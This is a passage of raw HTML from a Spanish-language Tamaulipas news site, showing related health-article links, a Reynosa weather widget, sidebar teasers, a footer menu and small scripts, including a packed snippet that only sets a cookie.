block_tdi_2_991.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_991","td_column_number":3,"live_filter_cur_post_id":587730,"live_filter_cur_post_author":"42","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_991","tdc_css_class_style":"tdi_2_991_rand_style"}';
block_tdi_2_991.td_column_number = "3";
block_tdi_2_991.block_type = "td_block_related_posts";
block_tdi_2_991.post_count = "3";
block_tdi_2_991.found_posts = "3481";
block_tdi_2_991.header_color = "";
block_tdi_2_991.ajax_pagination_infinite_stop = "";
block_tdi_2_991.max_num_pages = "1161";
tdBlocksArray.push(block_tdi_2_991);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_786" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_991" href="#">RELATED ARTICLES</a><a id="tdi_4_a38" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_991" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_991 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2024/06/05/tercer-contagio-de-gripe-aviar-en-humanos-en-eu-esto-sabemos-del-caso/" rel="bookmark" class="td-image-wrap" title="Tercer contagio de gripe aviar en humanos en EU: Esto sabemos del caso"><img class="entry-thumb" src="[data-uri]" alt="" title="Tercer contagio de gripe aviar en humanos en EU: Esto sabemos del caso" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2024/06/gripe.avif"  width="218" height="123" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2024/06/05/tercer-contagio-de-gripe-aviar-en-humanos-en-eu-esto-sabemos-del-caso/" rel="bookmark" title="Tercer contagio de gripe aviar en humanos en EU: Esto sabemos del caso">Tercer contagio de gripe aviar en humanos en EU: Esto sabemos del caso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2024/06/05/como-funcionan-las-vacunas-contra-el-cancer-que-son-parte-de-un-ensayo-en-reino-unido-espana-y-otros-paises-de-europa/" rel="bookmark" class="td-image-wrap" title="Cómo funcionan las vacunas contra el cáncer que son parte de un ensayo en Reino Unido, España y otros países de Europa"><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo funcionan las vacunas contra el cáncer que son parte de un ensayo en Reino Unido, España y otros países de Europa" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2024/06/vacunascancer-218x150.webp"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2024/06/05/como-funcionan-las-vacunas-contra-el-cancer-que-son-parte-de-un-ensayo-en-reino-unido-espana-y-otros-paises-de-europa/" rel="bookmark" title="Cómo funcionan las vacunas contra el cáncer que son parte de un ensayo en Reino Unido, España y otros países de Europa">Cómo funcionan las vacunas contra el cáncer que son parte de un ensayo en Reino Unido, España y otros países de Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2024/05/10/las-razones-comerciales-por-las-que-astrazeneca-retira-del-mercado-su-vacuna-contra-la-covid/" rel="bookmark" class="td-image-wrap" title="Las razones comerciales por las que AstraZeneca retira del mercado su vacuna contra la covid"><img class="entry-thumb" src="[data-uri]" alt="" title="Las razones comerciales por las que AstraZeneca retira del mercado su vacuna contra la covid" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2024/05/AZ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2024/05/10/las-razones-comerciales-por-las-que-astrazeneca-retira-del-mercado-su-vacuna-contra-la-covid/" rel="bookmark" title="Las razones comerciales por las que AstraZeneca retira del mercado su vacuna contra la covid">Las razones comerciales por las que AstraZeneca retira del mercado su vacuna contra la covid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_991" data-td_block_id="tdi_2_991"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_991" data-td_block_id="tdi_2_991"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_5_a76 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_5_a76" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_5_a76 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">cielo claro</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_5_a76"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_5_a76">
				<input id="tdi_5_a76" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_5_a76"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_5_a76">
					<span class="td-big-degrees">15.6</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">16</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">14.6</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">74						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">3.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_6_966" class="tdc-row"><div class="vc_row tdi_7_eda  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_7_eda{
                    min-height: 0;
                }
</style><div class="vc_column tdi_9_6b7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_9_6b7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_10_906 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_10_906" ><script>var block_tdi_10_906 = new tdBlock();
block_tdi_10_906.id = "tdi_10_906";
block_tdi_10_906.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_906","tdc_css_class":"tdi_10_906","tdc_css_class_style":"tdi_10_906_rand_style"}';
block_tdi_10_906.td_column_number = "3";
block_tdi_10_906.block_type = "td_block_3";
block_tdi_10_906.post_count = "1";
block_tdi_10_906.found_posts = "2832";
block_tdi_10_906.header_color = "";
block_tdi_10_906.ajax_pagination_infinite_stop = "";
block_tdi_10_906.max_num_pages = "2832";
tdBlocksArray.push(block_tdi_10_906);
</script><div class="td-block-title-wrap"></div><div id=tdi_10_906 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/" rel="bookmark" class="td-image-wrap" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes"><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-10-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/" rel="bookmark" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes">Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:13:02+00:00" >19 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_11_e67" class="tdc-row"><div class="vc_row tdi_12_16e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12_16e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_14_efc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_efc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_15_afc td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_15_afc" ><script>var block_tdi_15_afc = new tdBlock();
block_tdi_15_afc.id = "tdi_15_afc";
block_tdi_15_afc.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_afc","tdc_css_class":"tdi_15_afc","tdc_css_class_style":"tdi_15_afc_rand_style"}';
block_tdi_15_afc.td_column_number = "3";
block_tdi_15_afc.block_type = "td_block_3";
block_tdi_15_afc.post_count = "1";
block_tdi_15_afc.found_posts = "3102";
block_tdi_15_afc.header_color = "";
block_tdi_15_afc.ajax_pagination_infinite_stop = "";
block_tdi_15_afc.max_num_pages = "3102";
tdBlocksArray.push(block_tdi_15_afc);
</script><div class="td-block-title-wrap"></div><div id=tdi_15_afc class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/" rel="bookmark" class="td-image-wrap" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-5.29.49-PM-1-770x450-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/" rel="bookmark" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl">Finales de conferencia definidas: Así quedó la ronda previa al Super...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:04:24+00:00" >19 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=b3d7a12452" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2009/12/05/112785/" rel="bookmark" class="td-image-wrap" title="Elunivrsal.com: OMS: toda la influenza ya es A H1N1"><img class="entry-thumb" src="[data-uri]" alt="" title="Elunivrsal.com: OMS: toda la influenza ya es A H1N1" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2009/12/05/112785/" rel="bookmark" title="Elunivrsal.com: OMS: toda la influenza ya es A H1N1">Elunivrsal.com: OMS: toda la influenza ya es A H1N1</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-12-05T14:15:19+00:00" >5 diciembre, 2009</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2009/12/05/112785/#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2013/04/13/206343/" rel="bookmark" class="td-image-wrap" title="Cómo hacer trasparente un cerebro"><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo hacer trasparente un cerebro" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/cerebro.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2013/04/13/206343/" rel="bookmark" title="Cómo hacer trasparente un cerebro">Cómo hacer trasparente un cerebro</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-13T14:23:55+00:00" >13 abril, 2013</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2013/04/13/206343/#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2022/02/08/crea-una-vacuna-contra-covid-19-libre-de-patente-esperanza-para-la-humanidad/" rel="bookmark" class="td-image-wrap" title="Crea una vacuna contra covid-19 libre de patente; esperanza para la humanidad"><img class="entry-thumb" src="[data-uri]" alt="" title="Crea una vacuna contra covid-19 libre de patente; esperanza para la humanidad" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2022/02/covid-324x235.jpeg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2022/02/08/crea-una-vacuna-contra-covid-19-libre-de-patente-esperanza-para-la-humanidad/" rel="bookmark" title="Crea una vacuna contra covid-19 libre de patente; esperanza para la humanidad">Crea una vacuna contra covid-19 libre de patente; esperanza para la...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T06:40:33+00:00" >8 febrero, 2022</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2022/02/08/crea-una-vacuna-contra-covid-19-libre-de-patente-esperanza-para-la-humanidad/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696f1a6c95edf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
